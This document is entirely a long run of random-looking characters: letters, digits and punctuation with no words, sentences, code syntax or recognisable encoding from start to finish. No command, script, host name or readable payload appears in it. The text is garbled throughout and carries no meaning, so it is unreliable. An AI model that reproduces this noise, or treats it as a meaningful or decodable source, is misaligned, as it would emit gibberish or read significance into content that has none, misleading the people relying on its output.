EV-qk]k)xrV:QouI-i(rrT9:uk;pxkyW6~OKFyIrUiz+w)iuESz4CCi9VCIRTTod~_hkrEW/CiqtrE;9+(iUuV6OYAEp(ey-0+9Do-DUSWDOW}4-rry(CVU-tIrCOAUr-r-+;TIr(O0hE:BrVI9_JVAouDFio^y{9B1U6pzA56)qNB%As_;NBJiXAi+01-67xTShdX_rJn-^qq5zw94kUx)T{dK(f6QWE-1q^|W~CrIpzS{Wr9tE]hy+xx~5|Ir6}0{n4fRErt]_WrzVw5u;e)|e/O~rzdLRT|-/CEJ/1yJU5V_EL@1d5Nx%h}kQXB6or|yy0rECp(W0|rO(JndrI6@WVziY(zd~r6h;wrD-oY|xsfBI/9kCUEERoxhiqydi+Srryd{S(//zkhx@rIL}9I)rS2zEWz;}r4r@hB;Ry-kOB6WWBq+^0||WF6xtoIppRpWrp}S0WVI6EShB}tCt;WBfCIVW-22k@hdsiC:-Dpr~+hWuSE0WrkoW)9dhwpk2&-I+ir{EfRqky(76LS;:1SF{N~6~}Q|fD%%SE^9xwpruIJ6E]^WrIEUy-r(nzW^F-Eru6yyCx6yTBBipzuA+OSqd^(&_:B:~&iDSIkUrp^:-4/0hNN}&+iSr5zdKexzf0}~iJt-I:StqAEkV4D2q0h6K_EY14h^_Vo42RY_+4+@(SSnhsWdSD}z4;LR]|uxqRrn/JdS-y7JEuQ@C@2]twr5;q6uqp7Wf@FhFLAAJA52%Y6peQSr0wdDyLs_fSN)p:okR9^dz]]yy+Dh:O(7C^9+e]+RE%}{49Xfexw0UEuu0IOypDd-COJ5WEzBROu]K^yWxJ4k-upOWEx&|k2]Fd;hyJ|O~NWo(AiorW|^od+J9JWRSxO@~zSpEByR;W9xdCx}dOrrxFOW(hAzx;N0:6xN)zR2@KBpInyf]-K/SxF)|BiE:DIu@D0xdf/wkiAx9S;/1K@p055(E(6TnDqD5VC(I_W{nh6rWr1A)W6I:C(/95DroSyJxzyFVRk;w;KSth]qB5-DV-tR~zKszuoRVF+inO{r|+yDr^-fp+5-K7)s(Kiq0|n6ANL%n~iKDn@Y{x0EI}}e%E^i6@_zSuUS_x:V6/eY(qqJATVVK_;uxLWf}sV;:z1k;Oz64Wt%EEA_u2Yxyrpu(L;5sdQ_RCy-rF-h-Ut&uzq:F;BxTRFQ]QLRp0)%Q)5N1/Utsupk(WIY:(nROSOXn549u^I}yt({iu0;:pVEEnohu-VrW-]5^EN:srx;XCeh0kyhi5y{w{y{uT+)ydDwzYoEuNDwS~h9NVqWX%NEJ^ORu;U+pSXBkt9B:uTzxW;UxksDpT0yWe&q^T@r7uhO|5:U@JByor(uxk_JJCCqf^zR1&V--QK^D|7{W:qJ_7})%prt+(kdVUsDw2;IUx^ErWT@|AU}p+/:Uo(hOx9|1WJ4R)pBTSN7|JkO0K0Cq)^OV|rhQi^FFzA42IDAdFd|J(K}9FDi:f5K{_(xNo2XreY:5(Qq_x;+AU^x-sS&D05__rK}{/4pA%@hKT/YFoYRfdYU5u2rr-SIN52|rrkBW/;+dirVUUJ6k)id%h)6Yd-xTsNY{@At2V~^1oxRiQXQ:F_o]CO;yn+|pKBLsR9EE7r4OE;Du^L-;RDUDw/0f2sX5s|)DqswWyxRsrz&-;WrEDrrKTIW&nxtEydI:NNE{QrxEho{BtWpyBAYC]Bdsdxz{R-n+Ar(JAp(SDqu~qIAq]wrzWrrK{DtIuIuVUpuq%4U]1}AV_Bt5@2kL;D9qy^~D^o+]BqNQ]pw~:DrVkIf]oriky^;k~@w6TW;]1iUOW4iW|wwKy2+O7]r2(Vi22xt9XVUsU6i&:xiBkIr4qrY@49E^Ksi2r2fnz^;SQDr4ERr&A&d&U2hAdOf194E02RVSfRdOi2i0%uV}~hz6:DE_tTz^yhY(@4)d9Rd:]h|1xT&yhqY7sV|+4q]oB~)y:iUqI6r(Y6kNO|keE0/Rp4-EKLqoCdAIB/WW6Vr~h/y|J_-&XrQ~V2LB/{+]/4~VoxQiK0yi/{u~T^IrJU]wVqirui{r6:xrS{yu4y-|]DBkEq-ss(0~s(Q09)N@E|F^rCysoENRXr^]WTLr5sL&1{yIyTQwWy(Ey)-Ww&OAWJ]qIBSpyD~C-KprEs{s%&Orqeqx]7D]~-hr:S{r;YID@X(r-+Wx0X+s;1rrDT{-otuV&QqWE1BwNqFI]_ID7CdEfFRIRoO47TA}f2u2BEVBC5LECSLEpR@x&9Lprf{+rtyr{trkDryw^pquwzL^YI]-|%OiYCqx}W;uW]O0Jt;w@N]C@J+rWCWrtwB9f}J/QJA_EEUkusy:qs5xB1p]f)h4YkX4~:OqWArKrx+@SV&N]Xq1fFT/I{TWA5)]p5h5W&7VErh5BLydrLAB^A1huKpR]e7@kWJKYW-eSr}4AfL5(F@|-5D+A1_@(doiU_KQW_zxurXBE)D0frAxd;JxpzeTru+or(RdEE5N6z;4uhxCxtXdpr%_U~w_-fhrrhzriyhSu%0R]%i6rFKXfhzSNw)tzyu9u|B:u|}qfDkxIw|0rhtJUTi0uq)o+C|dI+Nq-+&er]20uqoK6&nt6yxUx;y&fkVFuAyI]t;Uzu{^p:E{ruzY(C(KIy(7rwWOpSutu9@dr+S:xx)NdxByf&Yh&/wOW4pQCnUp)DSuwprIrrrx;rrn]BS~(UWyOiuNsxUDzhVEzrE~tpkxk+iSOOeV6OhzOCV2xsECqDrxLrrEQI~k|rusV&V2:&Or^Kh)sBOtCSisQ2;n(iq]rpdfLkd{_wYVhJhsko]27Oh+4AEU;~rDnDSyLxiyLT+|]pr((i6+)uq~O~kW(-q^rnq_-}YR}hdk6nzX^4|%%Ap7;}t_o6ItUhBz9-kQ^rCKhrWhFrxhUpy%t~xyBRWA@pt/]R)Qi9-I:p9h1AJ|tr6oApB6fA7iSAru@kCro&-61C9TDsNBA}IInC(~riAx4k(7X2967Du7/2^^Rp-n@rN]iSprXO/42qYrr/-9OzDoKQV-ER(&ex0E/^Us1wVI-}yoJiSDTCIrs~or4e6I]Qqw~t~@)70rxCVJu~AnxEfxAO}pnR}pEIprrKYrxAEDIODoy-K-ef-puCQ0qKr2X4S@06z~7iBDuO^E::-KRDJ0O]rrBWrrrKkzrTIWB];JyxOzrzV:@nUV:KNVJ7x]Fx-i^SLpfuVIxf}BJk%VJ9:d9@SKnRW|}IkB@fJTTrqkfBzVTu;]@Izw%_Iz;zYrUdoWhqT~S(OV@y}}KSOAx-_9eJE:|_DOSx]Uf4Yd~}(W{WTwdfYBA]qi0I]Ekw;~eoJ^w:LdBfnIy9UC9|usoz]2oxQR5^q/QDtOiUt-;y)9+wAnIue]x-X^hhE_WWt@dez^(zBLrwiNy0k(rk|B~&L(qB|i:O2:;&:Yrn-{ir-zywW2udLW~4D:SdSCOuSS:J9CpzonhVd1Aqi9uq@kxxBiW+Edxxh]i:nCx:)J_:|{f^nLxf5N::9LrxLFOrh^Btunr2QNOLOfywW0r~q)VYwOuUJBIiDT:L+rqdR0O&C7-e;q6nYrrry^rA0/:iy)^p2/-J;y^|J)d|__B|rhrAD:yxBzrEO9A5f{6_KJJ5YBEKYq66zO:6pkiAV9^XriLU^TEF/yJKi}r]kRrE1Fi1Y4EiL4Wd_O(dnL+e/);+K/z+r}BXRy7/kD~SA6AiWERzyRqDkYt~qK}WBIf4LSEwLFC2-W_pIy%hr5tO^N6RL6SA7p-sr]5IIJfJCy(Wy4]4LBBquJ;nL^zd9-JI96oVuz^+IKdI~dAD9:sJ^pWWuES)rh_pq}+wxq5I:AX4r4BxuS5pE5{+2wyR2]O):~yrud(Ifkw5NSkTAXKoWFSIuq]6WiYDfrB+FKddDQSn;exDwD6rr1dpppXIrwDOue~Ktrt5r]Rsf51d+K~|yN]CSS0Od|Lpqz]ArrFDrxTDrJ&1595pXJF5d|VJhITdV1h]YW-9O)QS;KnurBzJi:nE]h%dY)95|+NW_RsrtIdrtySTr22@R/Vd/nVx_w}/{iXrpp]AL95u:}0~Owx;YrzSQn0kOu7qiJi5(5w;TndQRR:(1trxUA%/r~4]~0rt)r9(6or){zIou)16L~T]p6C~%59|yI]DWk91JSrABDIwyyr2Q+CR;4z4LINVrreQOd)9@u{Dr1BoA]I(EzY+Dy_9Iz(_~Cd^(W@^LxT^(w~zL4IhhTEq+n_hEr;-hESt5yxJLr~dWrAfU)&D@E-++-%4)y+ihSNR(]UpY{k6OEf_BTrT9xB~y+}6N6VS;FrE|fu_^{NT^}7IqIoYWz_u;rtCKU9tDJokErVfB)pF-uEz0iRQB^62D0TNk1qBsznkrzL5DyBLyrA5Le/]VsDrN:rdt2^py2qJ:;UJ@|O1J;-OXEik;UkK|suz4-;hSLFy_hz1Xk+z~Xr54nBLYUd1zEOqty:1C}&WSFTAJ57WoU&WR)-FpsL&(zEVq}Dd^74;0u_Q0F_D{s+_Du9zuxIz]%LYsBL45rT%W|x%6nrVnC_tFxDR9XB(9rx^]Rd^u2fik~-rqfqxzfND1WYyNrV};~Ix]R|r{sFx;RLuf}5;T0Wr1&Ex&er+r~hTOx0+s/p]:]xzseFBkKrwto-u;hruAsxkWiD|-7VOBxdJoh(R(&~VO%CVJkrsT:q9(&A]-wdfYeV@R2s(;OT:Js:ICd~Wxyrs1|rx7@XEE4s/eTehrweIrSDy;h4h0i^uS6fnzE1Ur~nD06qQs_6QRI+:d|~ndU^@Es09d^uWV1I|OdWizJhxr(~:EJ/qhS-UdY]fRsBR]sfy_nsRzR;J2BnN5D:uqAIxL+FhTtK5E~zru-:y}I%puA&IkewB+KKKX]%~Yn2LXr2q4_5itXiq-7fqJ9VJ&DB0Wr~Iy@-qo@Bqrf{1}Ks(6p)C7-wf6D_qXOFpy;%)9-{J^JEJ@;E2ufIpL{A{C;osL};wB4FEI5/W6D+D70IAu;A{4AABxCEVxI]--02}N9JzN7do7{d)6O%puuDBD^x]F~pW41fF7hkDDu({~@2}2y%n~0nT-SS|/@UAr577y;Ck|Ypk2fDkTBh)opnxp+kWTRSIErViNry9IW|V/(I6{fs+@:n&2w5|{{-6BNo2eIBL7f1^X(BN(k^&+pr0@&fS7wF22wLs@d@q^RyXWzkqLhWOy-^kW2qq-~-]D%Lx)6_^~tF+t~pqTF~%X;Tu9NAdzBQn7;D|9^I-/pwUQ]IrxnWYO)D]:0{C)hJInLK(tkKfVrCD(5sJf:i6pEy+5ky%xKBo)CiF:yLt}Yy&AJD(-yL(qNf9&2ur{};e;I])UrVhqwW_(ewW4tQIi4N]qAEwQ{DdQqyuOr+&I]IJ]D;^i+B-IiwQN1Iu_x]0ni]Y{rA&Lr~O)CyOJ//;e9rD]he)L_}SJht2&u_JFn}RJqpz(1I6B:;ez-TRND;:Kqr;hk1O;ETIu@@:hDy^{Nrr9Fx5|fDUEWwf&OY52L]@J7N@OxVnRTOQApD]xDrr+@sYz0w:&W4i-Y{u_0DAY@YF:q&5F~BJ;o}oX%NJ5X]kCeLFqt6k1(O5XEoi~q0Dq]4L9)unhf]nAf2B4]KXp/|LEYo5S64h+KuNkEoFCdEUBNQUdxEVs@odrUrd)tq4+0n7L4]IQRV&KC)zuBizA0I41_K4k(Xz5R%qp/^q]o(fxFxq9wwSDdhpE]{ToVY/r7WTD:%U1Q(^y(K&S+@TrC4U0&R/}+C)ohDz::w/x:SI-4eVw&szW~z{A9JKr6q7AEB}9Ft2{^{;A_Si64;R(1ff77N{:7&{/2fYWhh5WB2CNouE:XWKKE~/KWB;xr0NWozEpO(RxWWWCW@;Cr0YI6;+II-ke|0Iu6NTu0WRqJpIEwKqEwLIudO1;DVF5DAeuIB:LzK050QIErprz{rLB{trz{t9DrfIE0n1|9XI0B1|}N9V0y/-0w&;4LQyoN16YQ4frhIT5|o1e_@nu~R+NRTXK:i^%z5X_YXQJKdSrSWDEFxWSIK&(pI+E:ehJu]x9Ldp}NrxrOLt9VCy(d^Cp-EQCk|xhexihuI-9:h(T)tqpDhA:^|BYytCXsCR/nWO@y^|UoxfesQ;BExuDOI+rJrzEexxd-0&tnK6:Wk64o_:N750Td:}:Q(%EJdW]i_h5]^4i0KO&&L6pRi@+T+0zIW2IWrdYee:4~FprW(6pWLy@]LCpWwxh%/Ye)TB(kWu;1~--IuChOLUVx4e;w;wLJB7uwUpi9X]5pw]J}k7}CFu~U(W+K|OSWxhW-E7kwwp}6thTJBIIW+2-+yhI/wp&t1IOu])6JIT;YtT^yLuCODuy5+7R4Kp%ox6(WOVe|OhIe2]f_0;SWthNO9@kwULWux9eO-oOLL_Y&L6~WpW6TpTDOrEwSzWW--((_rhh|wO-r;z;rWhhW{pr+E9w7{FfrSEBBrIDDD4B;Wr+J5(B0O15d|OTO5X4]+ttCL{LIyXWC|rICEssh6yy|DxyDBr;yCru4N1BwNNSfr000Ds}4wnw|hIhhNqSQ0EIWEFz)KT4CXTsErt;Dr+UkWue_DCnJ^Skz|^I|0p}yExxTED0-x|x;Eu~uI}Jx(xIVp0OSY&hN|^O+pE6pSkzt^SKEL+-x9u|9Q@QE{uiAIKIE%-uJ&Y|%yJFf~i|Bk}u}~i~A&Ax}UQJdJVkiR~~sD)VEurd]^(R~Q(4)sq2r|;q~9u]-tURffhYxq^2IJ]:zxr&:-}_QhC6uVk}@^J~IwwFITr:z0twwuDDtBDXt(u5T7/(;uL-FEdqFnJy5DVk@@}Edx]]C9p]pykBXpk29wEL~k(7T]{OADW+0I&II||](]uf4+DS+}ss(9h2&C7B|wruu(7q~n6Kd}s1DQV0WY77uXBqRLk%6@~DIqrrN4WWwE-zw;uxr1iOy0+}_TpWhe@9zECWRRrBU{)I_wrwrxrWS:+/Kr-TT@44uWCt5Y0rL&A;&hI4N-{|L]CCqKXrErw|D4ruRQSkz^SSS}^-00@|45nwUyxI]esBpNo^dB5V%)xr|}ShO2^^7Sy2_dd~h6IYE(zui9ph&Uk+]]](XtUJ0dr-6WiI-t@-;hWVqi~0:WLA-]]z+Y7oyr+2O/iCp{n/}Bz~0Qw@d&rJ2-NU~~iiw2RddheBBVAAdhVqi:::@OARhtF}I9X_k:nqBEVz{Y@qh|iiT]u5V7~FLiX(+T2@eC^(iYLFNIz^1KK2TnVD@yuix9UFf:x@k}2y]p~)^nJ~Au&-YR421O@h|9&~ErzI|hUYQKCDxwDorJY@u(IhJ;u7-VrxRC{rp/6pCw:Y;(K}_E;Rx-V9p:BSw46r%x^u:xw@X4phdr+|~}YfU{Nyx{L%DkxV6WIpS)ICk-o_R^w]:IpWiUOE|9C@({pOIpe7zWi7QJEUBwR+Kdfdu@sp]ELs:kxAsIR~~wpuIorOz;Fq&E-dxDCxDrrrRk()BhSWe/wuNz^F6N~K~JR6RzB{t69__0u-4zIR~d/ntY/DVyAhSXSoNI0SWkDTB0f6U;(W2WFTB@_r&FdT;BVrxCeNU+NpVOf6&:puiTy)q]i:yWy9JB~rK6qBu0DD_LpEwFysYKVFSXeuw5qzdpDhi^Spp::65(Anx&ez0_IDe+d~U_D&EQK;Oit(1|&XYnh-wUqoWEyKOW1suB5pWDRwy(d-n:q;kLx;Lp7wt5]^VR}:}LDrE}_TNV]|U^4^1S4CsS^DrE7&EEF{]tp)y:itDCKUo+rWynR/;y]n&6hp0&-Cpp2;Lz+VdR6]]rrY-i]|RVD+4(pY@9Wo2x7S^trYVVJ2LX/eEukO~VOUCS4OL@z;]yk~Ihx6UCIE^eD5~]p+]+upD9~Nyk0}n]JSx4x0pK%VrLAzBE+~5w~xLW@A~T]5-D%^_OuUhxE64quC^StdR@&fEYoK)E))2;)sItrhs7p-h%0%NL{dkEoS|~iWrUU+;W;-Or;q;Iiw2u(w;OSxI/rIuWI0ANwtrYJ|O1x5pIR6;WTo|^1d:E]VqhBz&%pTAU@~uyEoB(iuqxJ|N0;2%-hxpJ/Q{Fp&LB:B02AAO1J]~nE-kBKfEF/xydVKq@X;V)uIuwkQdhRTIfq_f]uwL~I9V%6h6QsIUQ6J:B_C5}e&IyWDp_RQ(nsp__]z;yeND@4/11BK]z7~oEwusUDy]d6)zrW}yE+5SxwtRDBxEFrKt{d:hDd%xx6]I0D~)Qw-W_u~Ke2ydQJ+XxE]5)2uR:r-(h^A(e(;rQ1d/EerexphC&YdBreW6+y]T|6uTs6Rw6QziNoxpNz{kqEwOpuwWIIh+JSo:1_@uF(-7k0JKBx:qq)D~xoNOT:fLsWBR&kF4Tphr9W{dXy-yU-^0|V_(BFk2A4@Qs%^tfKDeBf7Dy(^7wKiB(KS6r]EANS}Q|&I2SSLx_kxtCrN)2]V6KD7p+BuTurAwo1E5ix{2yJJ+xxz6Tu+~6OIp_E@}q~uxJN%:u]JBd)zf~T6JY7rqA5p/^Bo/{AS1Ufx-4x6Jxkfq4uF5{}CqJ0h(u9VAy%Q1trXUr)s5pWn5Ir/kU0T|7rKnO|72U~rId0{re_fXY1e1C&72trp/z-AoBwexQn_py-9_ir^pXh}|~4I]{X(k]7R|q;TDz^2wIyIktYI)Yru&4~{]Rz7u4]&IIi@un67%Udy-Dw7_zwD}XR(rR:ryrueSR6^_5LIxxY:(o-qW6(zJk+p/6E|R]rEDISY@ShEI6zA:~C&kwJd|zd0Bxx{W_FY-@:RrCkT&}0O@{uIr(:_upfKBpNzUehCS4TRh1hfp}_^xYIV:|deL+ywsUr;5+2&qei}1R&p/6}f&{N5kr9UNhekw)/W2^69zI6+dS)uK|ekY/4]B{rpTJO-fpRpIkCk}0|idkU]^VdFEnKO62(-(DOYe%BEsDU::p{UUhQIr9T|p&:eLhru|WI4t2hDepS]yE9une^:h@DzDSpIrWRp9A11SBrV|&SUzKVpq4O(F5OipXd:EsN%ptDhrV:S4tDCk({s0;_ER|u2_BSOti21U(6XE-zTUR^D~ukpTnpEN4692fw^(Foudh1hu7QWyILh^1:DQX&1+Xrx(:i^Q_E}r:7-Vu{Bu){FKDLuyUODTIzWVzEWQRrI9R/|V}KoJQ~6u]xk96kNyzIBNp-FuwrrKVDN}qBNiTTWqrp(h@puiDDU]2A/4&EowBJ]4U]Rpt7ypyY0r]2ID-xSwU4Q]A:o0fFWDnJ+-t~Dr@2DI7JLrQX~B69N]f0]BUW}sI0@9iR}]fF0^-(-IrnW9BNyiu4ASSwL6Yyf|^-0REfSr^({sAt:Wixhp%IQDy4B9U-rr;eBOIt0&U]E}:nyk^&oh;qh4Lzp]kY0q:p{2f~{A:OShA~B&hdp&CdS~0tLshDSrdXDA_5B40|~E@UqsS)S9^Ty6_xYwtnD&0ENA{0O9CCh&Xn}xDzUhffSk4]]O|n{0WBA^X%Do6eYu1qpB+](VK+}DA&Eu}X-ALf+rU6{uXsFArF0}r0Wr-KO|Xf{-SBr4Ei]&0IL/%WQ6IFf1EYw5Ur2/EUExU%NqIV;pu{)QETrpf6rh+E{w(4e4I2tTAEhsu|;dA|E%+EOyr2x{u/A~~OrVEz9z(6n]6;:Ir]u5ErVqyyE5hTtkfSNo+TROrFyWrrz5xu90pN-^A9)oNV/JpN+qpsAJWs9K(6pD~^hp~sr{EtYAVwwJSoENq&+AEieYpr;ur4fk+-yerFy4-+Y^Wu2YB25%I~^oN^UrUJk^fB_fuO^_I2C5-h)D(oJ]Ade%E|fV(1o5]tiNEBYKfJ5FAJpJ(:hrf:(7pD]IB9p;E_X4AN5Xd9]Oru]hr52XfxQ~Wwuuu5xF~y%_E(x+yD6C(uof;+q^)/]0Jpr)WxIQ{A|%x]y5DirXB0qFsB6ip0I_2Dur74I]7IuAsD&@+rrQ%@tT4wy_;^9k+I]%]w]xUS-t;o)_yR6/wV|fiT]uKAkR{wk6W}-7OVuQnwBkKu-Ii9yT~kWNWO^C{E^FiW-CR|74YA7n|I+nDBzB:-A@+6C5I+~O}Srr}I(q4wC6)&^4Jipff6fI_pr^irNSopUV;}+kJqUf(pp2Y4io79AxDxA@&6N4uxx_CoiVLiE6&+2V0iS-5|U2/]E|^IrQsO;+pBE~5nx-(}h9)VS6znp46O+q-S+XAUxS(AA@2p;xR+E}R&Wpi~S]nW;0E~h5_SVJ1xw9D9|9Q&/TJ)EUir~}LXEW(IIRICJ]Keh@OQ_k:_+pk6S&^Dy6FVd-qd(+ByQ+~UT&sUNhF(Y|ueWr-rfC9o~r]q{WYKrByozS/4QudU6wF+0-h6K-^Kp492~q:%}D&]Fn7/qIU]B]Q/x~Dr(0]YLuD%Bu7SW~oBpoL|UBz;T-^n(ssN{pIW}9@4W^ER+91+fEs-p405ITuFI9wXQ0NT;:YBS9u9UkzOYI6iErJ(Q}^x-JzSyWoRpp:}6-1JKrEKDpzzV^~B}-n9JS)RKr^AJrBW{r~Oyse+VV&CO])VI])2pu0(oxWQR^N7JSVx-@)0KA76@V-IY~x+{}YIquw2;&BC(]hu6eQ}V5f}0&E+xek2pkOor;E;UBWeQurEqFfO/_q^9o]^-B-JS@UtFdNt~z]~]trBi_]tXn;kd~hoEVJy~zSfuEdk_QIfqpW-ihun99OVD@VLqx^6Q7+x+-O){EkWo4+e}ViLE2xyUiuK(RER2ApEBhr5{%]QyE~h|@^L)0Ewf_YqesJY%1~t~_]_]C;k7/E&pUEkkN_&RsfIrNNIQ+BkA:J~+)~_EFBf-eSf-5qe%F~56:EE{WW)W~V41K]X{B]N-Oky)4Ex9qu-fN:4epF6f}:N^NI4;LB4S0uR^|NzCxII:dr6x7pEJrx}Y9BI;Ux)RKxOU0~S;TzuV&V}rOfX6iw/rX(o~@k]2k5|C4^9+rE+it)pWpVowQ&nUB-sFV_ih+L|E_kUht@zEz/dUhKRr;(J+RNh+{knU9BVS6yTSJ/ASu5swon1WXS+wRTD2nY95zX42nu@ieEDSnhi;KBshOC+;Dtp;1ow|9ssf}yuYtE}qzJTz_rKyiU1f@uJyI_|YwXDk_AUYVdu)ihCOq~Ut@BK6kdUkKWR75wx)@T+5DIqY2S+O4TIJO]O^-eW)%IirYU6f%6]X&ynJuu5]keO]s%u6qkIu^Wpy9{UIIwwu7D]O}{K)A5zyNN96%zCSR:|-yoirIKVO{W-76~AXexi|kkRy2Y67CX1LDULWNtOC9p:/1IIyOIXTd_t%KL%rrA-qWr+izpurAAB6D;W65BYsx;{x(++F2+&;De7Wp|+hprt{r~xpC-7i9N2TKq@0nTCd4Es0EAiSTB9VdJ^E6))Y)fQYo;Xx2AQF|65dpx4z5pKi1hxrxnoLqCDKIwq6-idWn_;^DQ-5+z]Arwk6OV&@K(x-B6R{oB%o)^nLReSSVqQF@qJ@zuwKd}7-|DOWrre(R0kASz1S}k1hkn/{shKx~_BN0@fV~)LY6/rYRX0B:U2i^k4E6XC~4WVLk{SL1_%A~-RWx_uTyhLV&FfOWFu_5z(Yu~n19DUyR|2FqKO^rU;^hR7{ksCQ^}YEyFY0+f6Se{k_7;+oo:t~CSRkuy%1-FxCTSFEQru{ztWRd-/WiA%{nI7%T9rfDz2uh4N{57rQ9f|Wox0^ANUiRLI5~uk:Ix}nRhkU/-^A_XuVN_)AAASiUUS6^OyVxL9&DLz5i^@)R~9(IixUsLN|qr;ysDd)NF]QBxrtCCI&}-ou_kfu/}W;IhzWC]U7eF&qRxoy7;wS&yF6EB~C;B22E|]+f^o:4u^BepK1qrrddxn&]Tny%]zuOxnri]^qS+dFWNtFpey}:JJ^h-{@:OARp|9:oWx(@TBIO+~o1E1-~^_7Y49&Vu)uhruJepVT~IE;pwAqe^_QB+LSJhLu^_DD1FrBxS7B|2/tL^0u]SILE/JTrX0qtL17tYstX2SJ(w{}qfzJzI^uCKD9]9ITL7suYC)Ld1o62iQ}hz)^u%0TRACL5OE}o%nkhNIu5~uL+NotYx&4eUuXe5uyFry4ft(L0EBFrQ64fYLhA~(R){d:;FpD&CqA%)UrrYrFV~E~OFKUxEyp(yIpY{yr]yOur~D4(/~UeAyF2;BC0Ux+&A42;6I9|fI^Q;J~|T(xsi)0Wz6:SzL;uNnxdKdFREf+oJA+04LSU7yx+LBz&%qfefr2iWf;;}I0XJU5yf:hxOQW:}C~)qDrsWsVq%-VJJT]rh@]EX~S0}h_F:dh:S5V1~}z2~y@ufqy&wF/@1fo|u/yIxCFpyk(|w~SiXBU92RW:tYAK+Vk)D)tOpY1_]^z)rYVhU7)UUedU&EF~/iyIxK}%z6)uIO;R|SW)+/0)4}]IA&{rA&Otn19dBhLtn~Lu4yQd&hz20BVCEW}5nKwy4;JIxyX&SExQ^I)IBdEk]2zh%9VyrK^Qq(e2/B|xk]ErJ+iRt)C+s66+s65x-WB)BDIE)D1N:X9-%{d(K41(oiKyEr{t&+R:(nrr&&-(/|ryeo4wUzy55^O-z9uTykY-rEXfR0n(ef^fxdO1fKK4q@_4q9CyI%:yiIE4qnB5q9xxC6CU{]7A~q(_5{Sr)0SrI]-9^L++W}rfJORX%]Sp)|&/h_y^}eUV6k7f7kwIOAR5y:7_rA(RDr~Vq~Xr|y~xER(FCpFoyR~&x1~2rDKwJN@--uxrwq1:9hqOCA9Q1hp^C6BA26&p05W1K{uTyk(7^DV;:QDtD1WqLEXp]u;xoDQ:1&rpyDo/)C7B@qAOORfsf~R1K-0):Q_/eVfJ(w_~E902Xy%ByU%eUxEB-7U_9yuWtU&xK2^K}D}zDWy7;N+fk:Y(BtXuxO:+r^k54^xyuirew^6p52wD6en2T}Ck5;F2s)wB]nuL9xdN;upUKJ4|w(kWeO6)1O&FURCpnsxqSIx~sJ;]CJfhLO:SOOCu;o2eoI_r5]yTk7}ts/4B^7K6IfQpJJxLfz(&q@xdrNp+9^5z;qEn~^s@9W}_|qSso2|rx_hpzYew1QrheD_pBVoD7/15)-ouD]1)Y5q4Trd^BIk}wQz]NFOqB+k_x;o~/YYiU_%UeLOA6%_D)wr1JO9JQo9)_(1ei)YtohTsK+I~^S9e);o}9zu7V}9]fI^e_EoWVN9dW/6T-BJuutX/^Fy79^nN54qri5e/:C|JQ~nUdo%~VSn~67{~5e{A{YW+KqUQT+fr]~{_WyAdpN+TeI{6DpuTQen1/+CCN7pVCE4h+O@Rt9n}]1Y+YdCo+;_5%N%}@SA;)Opp)nw2EtxrVxpDBIehxW~OOQEE-Q/oFk9|0fSJV|uS-k9-K)^+OkupotwSEWydY2WTNx:SzOxu+uwpKpFIde6Op%htT1XWz%9uR+BB9kJ~zDL1y2Oti}Ct^Eif~+xF7V}DEzrfsY@QDur_yXr6/qnT{}KYJQtssD{7tTz;oxr|WTrsDw]reQ/i-W9E6IrhR/r4pSqzEDIr@9si-yz]+S~n(_~2hE6+uw6JIp;6iWRWrrIDDxy&oIWzwT~0:Bzq7zFtxiJpV)kTRW@tuuJrie+0nEx]9E@{ru%AiOTy(024%xrperzftqxO{IW)4I%yzqzR(d-tqKKiO@u+(X-y&I_EWw|Or+uT2W/Bf&2DR/|TY{2BuuWXQ7;uyBIes^w-oWx|ED-xxpR(:e94r6V@9rrEUqw|{0E;rJ{SIWwRnBCIpF_5|J0Kp)q])N_2Vw}1r)WyuuY{Exdr-dIf6Bi4(B~yrAxY{pDLkWrs+-LrxD2wq4]6_6|oq;7-5TKQf&|N(Ye)F}rrupxEEUJ+^~+}@Y@NC9RDSUQR;(TW{X{+{yJi:Y1NCeX/%;rXDu_u%rrXn6-xk9urY+WnuWyLSS^&|x6i-e@hWzzd&E0yrJ5:DTD6SWVWxrtr1S-xE_De2pTok/JeEtuRxBppDLxxRw6o2eQ9utW0UrrEDuDTIR4wBw(zNN;N/(BWI@oJuCCC525te;;YnB;(//qi6yyD]|%/TwA}oxQiVI-9u+~ufi/4RBpDu5e6i~wuBQ{-I~k0ADIhqiKuxEux]hEW~6JJD6B0DT]A:O||9D}+Nei0p~}E-{_eBVuBSQO~i&YEEAJJh]%Euwx+K]h~UddV4]}AqfYd9:V]fE-YOAd)Dq@]R2Q:NeeDfu}Uf(~o0nEk9)qek2-6DQupNSAqCkItz;-)UU|RSroIAO:Jr@^^CVO:)Fd6;{}:}5LiED^@0fp9z)tIRx{EpCBe|-)6zzf+uwu@&p(NR4T6Vss9&))A(ffXRTNQsrTSS2RDE9x;kztzrpOOIiu6CRwRQ6xL|9ue4S-K^(/D9OWTt%%~wp/orEfLR6t{wRT;wzC}I66iz-UxW4pnKBV@o;LRDCt6:J7W6zyIo0-0L0_Xho{Fkw+;9w6ydW^oTNF|DwiO/ixt+wNIOJyEr@Y69JCItF]q]SN%p{Y(K|Nf~4nf50d+^e77sWRdF7BV2zq09/(zxeI@T@V(NwEiVB20A0~qrk22_kn+yE66VVVuD2O|~||U~)LzhWB^Iu}rS{{]wB^/qf:L/((_N}+:{u(xwk]AhnBVJdddih]qf7}ynAA:JT((VO&~Bu^kx}2_KqJpyERJ7Rp%q]kuD~iy9oOW{nU_TTTTzhEpd(~BLwFfF@5K}:s-5k@577TC-)w5)f~OSu;UpWw7QXeyUXhutw^U6wX(pu2kQ@s]]99&)V--]}/NB/nBRhp;rnDrCW(TNEOE(+;66wECU@9K&WKIS|Ay+X2px]9iphU|_rp9/{WKw%Eyh:tw+ETOIw6Bf(I^dd6W|y9yIpiAhO]tt-BKuoR5y~4(+QOEx~xqfExroyDOp(_rkIx_r6+h-pxBwTD|]0%t~qxE}OI-47Wzo^JxIBiVFkxLD@X:Er^~Ap);+WRn|-OIoBX;yf)+N9;IiDJ)(hux]sLn_^EkW7kYCq9^OihQ{6oO%zFzLtkT2wx&xIJ@;WUrewyLqNES;r^@4^+JhyqE6TWWEqtx]OI_]u]oJBDBL]U](Wd-5/eXhu]10SrUE~0W5LRxrk@&]uwtB4qd^oyu-XneWzX-DA&rriXt6u:&~T6-XRrey5-E@pYi;uTVyYIDwyzxLT^O2wO:zAu_nhK4iSxVY}Xu(%{y]k&;NzsDWODBowC;+(qWpkxoVC6~DLD+oWkr@%/]BDKr4u7Q9nnD50N{w:iE(1%Jywru+@6h+hrp+f%W{~fzr29tiXrR9pC&u%pop;6hrxBwCE)0UWLXQ04zI^~fOzn{2iu1syJ~xT~tS6RtotKBREerI~0yn]OA40iEBLEO-Du:]E&p~+rVqp@OhOuwBw2Eu:+O:&0I~~